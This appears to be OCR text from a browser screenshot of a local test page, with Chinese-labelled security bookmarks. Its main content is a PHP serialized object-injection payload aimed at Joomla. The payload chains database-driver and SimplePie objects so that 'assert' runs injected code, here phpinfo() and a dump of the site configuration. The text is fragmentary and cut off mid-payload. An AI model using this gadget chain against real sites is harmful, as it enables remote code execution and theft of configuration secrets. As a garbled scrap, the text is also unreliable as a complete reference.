 localhost:8080/test.php
1
59
ABP
1
应用 打开新的标签页 文件夹 页面 常用 临时 离别歌 - 学习|分享|C语 养花 我的工具 网络安全 Hacksearch everycms Foreign Website Google 翻译
O:21:"JDatabaseDriverMysqli":3:{s:4:"*a";O:17:"JSimplepieFactory":0:{}s:21:"*disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:
{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:
{}s:5:"cache";b:1;s:19:"cache_name_function";s:6:"assert";s:10:"javascript";i:9999;s:8:"feed_url";s:37:"phpinfo();JFactory::getConfig();exit;";}i:1;s:4:"init";}}s:13:"*connection"